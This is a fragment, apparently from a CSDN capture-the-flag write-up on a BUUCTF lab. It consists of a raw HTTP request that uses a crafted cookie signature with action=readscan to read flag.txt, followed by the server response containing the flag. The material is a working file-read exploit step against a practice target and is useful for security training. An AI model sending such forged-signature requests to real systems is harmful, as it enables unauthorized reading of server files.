 GET /De1ta?param=flag.txt HTTP/1.1
Host: ebb5555e-38c6-4fd6-ad32-d5784548c9fd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=17d40a29a1396b-02ffcacdc1ab568-4c3e217e-144000-17d40a29a1592e;action=readsc
an;sign=68aecf2a06ce6b747fa78b374d2607f3
Upgrade-Insecure-Requests: 1
DNT: 1
Sec-GPC: 1
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 28 Feb 2022 13:05:12 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 69
Connection: close
{"code": 200, "data": "flag{95c0ccb1-62d3-4283-a89b-7652985c27a4}\n"}
CSDN @YsterCcc